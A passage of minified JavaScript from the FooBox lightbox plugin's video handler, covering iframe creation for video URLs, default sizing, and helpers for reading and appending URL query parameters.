/>').attr("src",o.video_url).addClass("fbx-item fbx-item-video");t.empty().append(d),e.isFunction(n)&&n(i.getSize(o))}else e.isFunction(s)&&s("The video ["+o.url+"] is not supported")}catch(f){e.isFunction(s)&&s(f)}},this.preload=function(){},this.getSize=function(e){return(null==e.width||null==e.height)&&(e.width=i.FooBox.options.videos.defaultWidth,e.height=i.FooBox.options.videos.defaultHeight),null!=e.width&&null!=e.height?new o.Size(e.width,e.height):new o.Size(0,0)},this.hasChanged=function(){return!1},this.getUrlVar=function(e,o){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=RegExp("[\\?&]"+e+"=([^&#]*)"),i=t.exec(o);return null==i?"":decodeURIComponent(i[1].replace(/\+/g," "))},this.appendUrlVar=function(e,o){var t=-1!==o.indexOf("?")?"&":"?";return o+t+e}},o.handlers.register(o.VideoHandler,t)})(jQuery,window.FooBox);